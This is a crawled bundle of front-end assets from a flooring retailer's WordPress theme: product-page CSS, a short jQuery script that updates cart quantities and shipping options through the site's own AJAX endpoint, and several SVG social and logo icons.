button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}#read_more_content{max-height:100px;overflow:hidden;text-overflow:ellipsis;transition:max-height .5s ease-in-out}#read_more_content.read_more{max-height:unset}button#read_more{background-color:#ca113d;border:none;border-radius:3px;color:#fff;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.556rem!important}@media only screen and (max-width:500px){.product-container.sub-cat{grid-gap:3rem;display:grid!important}.product-container.sub-cat section.product-results.sub-cat{order:2}.product-container.sub-cat section.product-filter.sub-cat{order:1}}
/*# sourceMappingURL=subcategoryProducts.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/script.js?ver=1768572808
body_size: -138
content:
jQuery((function(a){console.log("ajax file working!"),a(document).on("change","input.qty",(function(){console.log("fired");var n=a(this).attr("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1"),o=a(this).val(),t=parseFloat(o);console.log(t),console.log(n),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"ajax_qty_cart",hash:n,_ajax_nonce:ajax.nonce,quantity:t},success:function(a){console.log(a)}})})),a(".shipping_option_input input:radio").change((function(){console.log("input changed"),a.ajax({type:"POST",url:ajax.ajax_url,data:{action:"update_the_shipping_session",_ajax_nonce:ajax.nonce,id:this.id},success:function(a){console.log(a)}})}))}));
//# sourceMappingURL=script.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/LinkedIn.svg
body_size: 88
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>LinkedIn</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="LinkedIn" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-linkedin-1-(1)">
            <g transform="translate(2.000000, 2.000000)">
                <path d="M5.6025,2.82608696 C5.6025,4.38721739 4.35375,5.65217391 2.8125,5.65217391 C1.27125,5.65217391 0.0225,4.38721739 0.0225,2.82608696 C0.0225,1.26608696 1.27125,0 2.8125,0 C4.35375,0 5.6025,1.26608696 5.6025,2.82608696 Z M5.625,7.91304348 L0,7.91304348 L0,26 L5.625,26 L5.625,7.91304348 Z M14.60475,7.91304348 L9.01575,7.91304348 L9.01575,26 L14.605875,26 L14.605875,16.5054783 C14.605875,11.2263478 21.3885,10.7945217 21.3885,16.5054783 L21.3885,26 L27,26 L27,14.5475652 C27,5.63973913 16.96275,5.96417391 14.60475,10.3491304 L14.60475,7.91304348 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg
body_size: 13
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Facebook" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-facebook-1">
            <g transform="translate(8.000000, 0.000000)">
                <path d="M3.75,10 L0,10 L0,15 L3.75,15 L3.75,30 L10,30 L10,15 L14.5525,15 L15,10 L10,10 L10,7.91625 C10,6.7225 10.24,6.25 11.39375,6.25 L15,6.25 L15,0 L10.24,0 C5.745,0 3.75,1.97875 3.75,5.76875 L3.75,10 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2020/12/fvLogo-final.svg
body_size: 3898
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="409px" height="70px" viewBox="0 0 409 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Logo</title>
    <g id="Home" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-300.000000, -81.000000)" fill-rule="nonzero">
            <g id="Logo" transform="translate(300.000000, 81.000000)">
                <path d="M13.92,56 L13.92,39.2 L29.64,39.2 L29.64,31.22 L13.92,31.22 L13.92,22.04 L33,22.04 L33,13.4 L4.08,13.4 L4.08,56 L13.92,56 Z M43.725,56.54 C45.085,56.54 46.545,56.38 48.105,56.06 C49.665,55.74 51.045,55.3 52.245,54.74 L52.245,54.74 L50.985,47.54 C50.505,47.78 49.955,47.99 49.335,48.17 C48.715,48.35 48.105,48.44 47.505,48.44 C46.625,48.44 45.945,48.16 45.465,47.6 C44.985,47.04 44.745,46.1 44.745,44.78 L44.745,44.78 L44.745,12.2 L35.145,12.2 L35.145,48.14 C35.145,50.82 35.895,52.89 37.395,54.35 C38.895,55.81 41.005,56.54 43.725,56.54 Z M68.19,56.6 C70.87,56.6 73.25,56.16 75.33,55.28 C77.41,54.4 79.17,53.2 80.61,51.68 C82.05,50.16 83.15,48.42 83.91,46.46 C84.67,44.5 85.05,42.44 85.05,40.28 C85.05,38.08 84.67,36 83.91,34.04 C83.15,32.08 82.05,30.34 80.61,28.82 C79.17,27.3 77.41,26.1 75.33,25.22 C73.25,24.34 70.87,23.9 68.19,23.9 C65.51,23.9 63.12,24.34 61.02,25.22 C58.92,26.1 57.15,27.3 55.71,28.82 C54.27,30.34 53.18,32.08 52.44,34.04 C51.7,36 51.33,38.08 51.33,40.28 C51.33,42.44 51.7,44.5 52.44,46.46 C53.18,48.42 54.27,50.16 55.71,51.68 C57.15,53.2 58.92,54.4 61.02,55.28 C63.12,56.16 65.51,56.6 68.19,56.6 Z M68.19,48.5 C66.83,48.5 65.63,48.16 64.59,47.48 C63.55,46.8 62.72,45.84 62.1,44.6 C61.48,43.36 61.17,41.92 61.17,40.28 C61.17,38.64 61.48,37.2 62.1,35.96 C62.72,34.72 63.55,33.76 64.59,33.08 C65.63,32.4 66.83,32.06 68.19,32.06 C69.51,32.06 70.7,32.4 71.76,33.08 C72.82,33.76 73.65,34.72 74.25,35.96 C74.85,37.2 75.15,38.64 75.15,40.28 C75.15,41.88 74.85,43.3 74.25,44.54 C73.65,45.78 72.82,46.75 71.76,47.45 C70.7,48.15 69.51,48.5 68.19,48.5 Z M102.615,56.6 C105.295,56.6 107.675,56.16 109.755,55.28 C111.835,54.4 113.595,53.2 115.035,51.68 C116.475,50.16 117.575,48.42 118.335,46.46 C119.095,44.5 119.475,42.44 119.475,40.28 C119.475,38.08 119.095,36 118.335,34.04 C117.575,32.08 116.475,30.34 115.035,28.82 C113.595,27.3 111.835,26.1 109.755,25.22 C107.675,24.34 105.295,23.9 102.615,23.9 C99.935,23.9 97.545,24.34 95.445,25.22 C93.345,26.1 91.575,27.3 90.135,28.82 C88.695,30.34 87.605,32.08 86.865,34.04 C86.125,36 85.755,38.08 85.755,40.28 C85.755,42.44 86.125,44.5 86.865,46.46 C87.605,48.42 88.695,50.16 90.135,51.68 C91.575,53.2 93.345,54.4 95.445,55.28 C97.545,56.16 99.935,56.6 102.615,56.6 Z M102.615,48.5 C101.255,48.5 100.055,48.16 99.015,47.48 C97.975,46.8 97.145,45.84 96.525,44.6 C95.905,43.36 95.595,41.92 95.595,40.28 C95.595,38.64 95.905,37.2 96.525,35.96 C97.145,34.72 97.975,33.76 99.015,33.08 C100.055,32.4 101.255,32.06 102.615,32.06 C103.935,32.06 105.125,32.4 106.185,33.08 C107.245,33.76 108.075,34.72 108.675,35.96 C109.275,37.2 109.575,38.64 109.575,40.28 C109.575,41.88 109.275,43.3 108.675,44.54 C108.075,45.78 107.245,46.75 106.185,47.45 C105.125,48.15 103.935,48.5 102.615,48.5 Z M131.64,56 L131.64,37.1 C132.48,35.66 133.84,34.57 135.72,33.83 C137.6,33.09 139.7,32.72 142.02,32.72 L142.02,32.72 L142.02,24.08 C141.86,24.04 141.67,24.02 141.45,24.02 L141.45,24.02 L140.46,24.02 C138.58,24.06 136.78,24.68 135.06,25.88 C133.34,27.08 131.94,28.74 130.86,30.86 L130.86,30.86 L130.86,24.5 L122.04,24.5 L122.04,56 L131.64,56 Z M153.465,20.9 L153.465,12.2 L143.865,12.2 L143.865,20.9 L153.465,20.9 Z M153.465,56 L153.465,24.5 L143.865,24.5 L143.865,56 L153.465,56 Z M167.49,56 L167.49,37.94 C167.89,36.86 168.46,35.9 169.2,35.06 C169.94,34.22 170.77,33.56 171.69,33.08 C172.61,32.6 173.51,32.36 174.39,32.36 C175.67,32.36 176.7,32.83 177.48,33.77 C178.26,34.71 178.65,36.22 178.65,38.3 L178.65,38.3 L178.65,56 L188.25,56 L188.25,35.84 C188.25,34.52 188.14,33.17 187.92,31.79 C187.7,30.41 187.26,29.12 186.6,27.92 C185.94,26.72 184.98,25.75 183.72,25.01 C182.46,24.27 180.81,23.9 178.77,23.9 C176.93,23.9 175.23,24.13 173.67,24.59 C172.11,25.05 170.73,25.72 169.53,26.6 C168.33,27.48 167.33,28.54 166.53,29.78 L166.53,29.78 L166.53,24.5 L157.89,24.5 L157.89,56 L167.49,56 Z M205.995,69.38 C209.595,69.38 212.765,68.75 215.505,67.49 C218.245,66.23 220.385,64.44 221.925,62.12 C223.465,59.8 224.235,57.04 224.235,53.84 L224.235,53.84 L224.235,24.5 L215.895,24.5 L215.895,29.66 C214.815,27.86 213.375,26.45 211.575,25.43 C209.775,24.41 207.695,23.9 205.335,23.9 C203.175,23.9 201.205,24.31 199.425,25.13 C197.645,25.95 196.105,27.11 194.805,28.61 C193.505,30.11 192.495,31.84 191.775,33.8 C191.055,35.76 190.695,37.9 190.695,40.22 C190.695,42.42 191.035,44.48 191.715,46.4 C192.395,48.32 193.345,50.01 194.565,51.47 C195.785,52.93 197.255,54.07 198.975,54.89 C200.695,55.71 202.595,56.12 204.675,56.12 C206.715,56.12 208.645,55.66 210.465,54.74 C212.285,53.82 213.675,52.5 214.635,50.78 L214.635,50.78 L214.635,53.84 C214.635,55.8 214.245,57.4 213.465,58.64 C212.685,59.88 211.635,60.78 210.315,61.34 C208.995,61.9 207.555,62.18 205.995,62.18 C204.035,62.18 202.195,61.79 200.475,61.01 C198.755,60.23 197.315,59.18 196.155,57.86 L196.155,57.86 L190.995,63.08 C192.795,65.08 194.905,66.63 197.325,67.73 C199.745,68.83 202.635,69.38 205.995,69.38 Z M207.975,48.5 C206.935,48.5 205.955,48.3 205.035,47.9 C204.115,47.5 203.315,46.93 202.635,46.19 C201.955,45.45 201.425,44.6 201.045,43.64 C200.665,42.68 200.475,41.62 200.475,40.46 C200.475,39.38 200.645,38.34 200.985,37.34 C201.325,36.34 201.805,35.43 202.425,34.61 C203.045,33.79 203.795,33.16 204.675,32.72 C205.555,32.28 206.495,32.06 207.495,32.06 C208.495,32.06 209.455,32.28 210.375,32.72 C211.295,33.16 212.135,33.79 212.895,34.61 C213.655,35.43 214.235,36.4 214.635,37.52 L214.635,37.52 L214.635,44.12 C214.355,44.76 213.975,45.35 213.495,45.89 C213.015,46.43 212.495,46.89 211.935,47.27 C211.375,47.65 210.765,47.95 210.105,48.17 C209.445,48.39 208.735,48.5 207.975,48.5 Z" id="Flooring" fill="#CA113D"></path>
                <path d="M247,56 L265.54,13.4 L264.22,13.4 L246.34,54.5 L228.4,13.4 L227.14,13.4 L245.68,56 L247,56 Z M272.92,16.82 L272.92,12.2 L271.72,12.2 L271.72,16.82 L272.92,16.82 Z M272.92,56 L272.92,24.86 L271.72,24.86 L271.72,56 L272.92,56 Z M288.1,56.3 C288.66,56.3 289.36,56.22 290.2,56.06 C291.04,55.9 291.72,55.74 292.24,55.58 L292.24,55.58 L291.82,54.62 C291.3,54.78 290.73,54.91 290.11,55.01 C289.49,55.11 288.96,55.16 288.52,55.16 C287.32,55.16 286.36,54.82 285.64,54.14 C284.92,53.46 284.56,52.54 284.56,51.38 L284.56,51.38 L284.56,12.2 L283.36,12.2 L283.36,51.38 C283.36,52.86 283.8,54.05 284.68,54.95 C285.56,55.85 286.7,56.3 288.1,56.3 Z M302.38,56.3 C302.94,56.3 303.64,56.22 304.48,56.06 C305.32,55.9 306,55.74 306.52,55.58 L306.52,55.58 L306.1,54.62 C305.58,54.78 305.01,54.91 304.39,55.01 C303.77,55.11 303.24,55.16 302.8,55.16 C301.6,55.16 300.64,54.82 299.92,54.14 C299.2,53.46 298.84,52.54 298.84,51.38 L298.84,51.38 L298.84,12.2 L297.64,12.2 L297.64,51.38 C297.64,52.86 298.08,54.05 298.96,54.95 C299.84,55.85 300.98,56.3 302.38,56.3 Z M318.94,56.6 C321.66,56.6 324.18,56.08 326.5,55.04 C328.82,54 330.7,52.56 332.14,50.72 L332.14,50.72 L332.14,53.6 C332.14,54.12 332.26,54.59 332.5,55.01 C332.74,55.43 333.06,55.72 333.46,55.88 C333.54,55.92 333.64,55.95 333.76,55.97 C333.88,55.99 334.06,56 334.3,56 L334.3,56 L334.3,54.8 C334.02,54.8 333.79,54.7 333.61,54.5 C333.43,54.3 333.34,54 333.34,53.6 L333.34,53.6 L333.34,36.38 C333.34,32.7 332.31,29.78 330.25,27.62 C328.19,25.46 325.42,24.38 321.94,24.38 C320.34,24.38 318.64,24.72 316.84,25.4 C315.04,26.08 313.14,27.1 311.14,28.46 L311.14,28.46 L311.86,29.42 C313.62,28.18 315.37,27.23 317.11,26.57 C318.85,25.91 320.46,25.58 321.94,25.58 C325.02,25.58 327.49,26.57 329.35,28.55 C331.21,30.53 332.14,33.14 332.14,36.38 L332.14,36.38 L332.14,39.92 C330.66,39.36 328.99,38.93 327.13,38.63 C325.27,38.33 323.46,38.18 321.7,38.18 C319.18,38.18 316.96,38.56 315.04,39.32 C313.12,40.08 311.61,41.12 310.51,42.44 C309.41,43.76 308.86,45.3 308.86,47.06 C308.86,48.82 309.31,50.43 310.21,51.89 C311.11,53.35 312.32,54.5 313.84,55.34 C315.36,56.18 317.06,56.6 318.94,56.6 Z M318.94,55.4 C317.3,55.4 315.8,55.03 314.44,54.29 C313.08,53.55 312.01,52.55 311.23,51.29 C310.45,50.03 310.06,48.62 310.06,47.06 C310.06,44.74 311.13,42.88 313.27,41.48 C315.41,40.08 318.22,39.38 321.7,39.38 C323.58,39.38 325.39,39.53 327.13,39.83 C328.87,40.13 330.54,40.6 332.14,41.24 L332.14,41.24 L332.14,47.42 C332.14,47.78 332.07,48.17 331.93,48.59 C331.79,49.01 331.56,49.44 331.24,49.88 C330.16,51.56 328.51,52.9 326.29,53.9 C324.07,54.9 321.62,55.4 318.94,55.4 Z M355.36,69.38 C357.72,69.38 359.95,68.95 362.05,68.09 C364.15,67.23 365.85,65.9 367.15,64.1 C368.45,62.3 369.1,60.04 369.1,57.32 L369.1,57.32 L369.1,24.86 L367.9,24.86 L367.9,32.12 C366.42,30 364.64,28.18 362.56,26.66 C360.48,25.14 358.02,24.38 355.18,24.38 C353.06,24.38 351.11,24.82 349.33,25.7 C347.55,26.58 346.02,27.78 344.74,29.3 C343.46,30.82 342.47,32.55 341.77,34.49 C341.07,36.43 340.72,38.44 340.72,40.52 C340.72,42.52 341.09,44.47 341.83,46.37 C342.57,48.27 343.61,49.99 344.95,51.53 C346.29,53.07 347.88,54.3 349.72,55.22 C351.56,56.14 353.56,56.6 355.72,56.6 C358.08,56.6 360.37,55.94 362.59,54.62 C364.81,53.3 366.58,51.6 367.9,49.52 L367.9,49.52 L367.9,57.32 C367.9,59.68 367.33,61.67 366.19,63.29 C365.05,64.91 363.53,66.13 361.63,66.95 C359.73,67.77 357.64,68.18 355.36,68.18 C352.84,68.18 350.47,67.66 348.25,66.62 C346.03,65.58 344.28,63.9 343,61.58 L343,61.58 L341.86,61.94 C343.02,64.14 344.64,65.93 346.72,67.31 C348.8,68.69 351.68,69.38 355.36,69.38 Z M355.72,55.4 C353.8,55.4 352.01,55 350.35,54.2 C348.69,53.4 347.22,52.3 345.94,50.9 C344.66,49.5 343.67,47.91 342.97,46.13 C342.27,44.35 341.92,42.48 341.92,40.52 C341.92,38.76 342.22,37 342.82,35.24 C343.42,33.48 344.28,31.87 345.4,30.41 C346.52,28.95 347.91,27.78 349.57,26.9 C351.23,26.02 353.1,25.58 355.18,25.58 C356.98,25.58 358.72,25.97 360.4,26.75 C362.08,27.53 363.59,28.6 364.93,29.96 C366.27,31.32 367.26,32.88 367.9,34.64 L367.9,34.64 L367.9,45.86 C367.82,46.98 367.42,48.1 366.7,49.22 C365.98,50.34 365.04,51.37 363.88,52.31 C362.72,53.25 361.44,54 360.04,54.56 C358.64,55.12 357.2,55.4 355.72,55.4 Z M391.9,56.6 C393.7,56.6 395.44,56.28 397.12,55.64 C398.8,55 400.27,54.11 401.53,52.97 C402.79,51.83 403.7,50.56 404.26,49.16 L404.26,49.16 L403.12,48.86 C402.24,50.78 400.76,52.35 398.68,53.57 C396.6,54.79 394.36,55.4 391.96,55.4 C389.56,55.4 387.34,54.77 385.3,53.51 C383.26,52.25 381.6,50.54 380.32,48.38 C379.04,46.22 378.3,43.8 378.1,41.12 L378.1,41.12 L406.6,41.12 L406.6,41.12 L406.6,40.46 C406.6,37.46 405.92,34.75 404.56,32.33 C403.2,29.91 401.39,27.98 399.13,26.54 C396.87,25.1 394.36,24.38 391.6,24.38 C388.88,24.38 386.41,25.09 384.19,26.51 C381.97,27.93 380.2,29.84 378.88,32.24 C377.56,34.64 376.9,37.3 376.9,40.22 C376.9,42.46 377.29,44.57 378.07,46.55 C378.85,48.53 379.93,50.27 381.31,51.77 C382.69,53.27 384.29,54.45 386.11,55.31 C387.93,56.17 389.86,56.6 391.9,56.6 Z M405.34,39.92 L378.1,39.92 C378.26,37.16 378.95,34.7 380.17,32.54 C381.39,30.38 383,28.68 385,27.44 C387,26.2 389.22,25.58 391.66,25.58 C394.14,25.58 396.38,26.2 398.38,27.44 C400.38,28.68 402,30.37 403.24,32.51 C404.48,34.65 405.18,37.12 405.34,39.92 L405.34,39.92 Z" id="Village" fill="#2F2F2F"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/Waterproof.svg
body_size: 163
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Waterproof</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Waterproof" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="iconmonstr-drop-24" transform="translate(2.000000, 0.000000)" filter="url(#filter-1)">
            <g>
                <path d="M18,7.5 C13.3045714,14.24625 10.2857143,18.4675 10.2857143,22.57 C10.2857143,26.67375 13.7365714,30 18,30 C22.2634286,30 25.7142857,26.67375 25.7142857,22.57 C25.7142857,18.4675 22.6954286,14.24625 18,7.5 Z M17.973,12.3 C18.4242857,12.97875 18.9642857,14.1625 18.9642857,15.4125 C18.9642857,19.07625 15.1071429,19.67625 15.1071429,17.44625 C15.1071429,15.91625 17.0254286,13.655 17.973,12.3 Z M7.71942857,22.5 C7.74642857,18.40875 10.0568571,14.53375 13.6954286,9.2375 C12.3492857,6.65125 10.3011429,3.71625 7.71428571,0 C3.01885714,6.74625 0,10.9675 0,15.07 C0,19.17375 3.45085714,22.5 7.71428571,22.5 L7.71942857,22.5 Z M4.82142857,9.9475 C4.82142857,8.41625 6.73971429,6.15625 7.68728571,4.8 C8.13857143,5.47875 8.67857143,6.6625 8.67857143,7.9125 C8.67857143,11.57625 4.82142857,12.17625 4.82142857,9.9475 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/subcategoryProducts.js?ver=1768572808
body_size: 307
content:
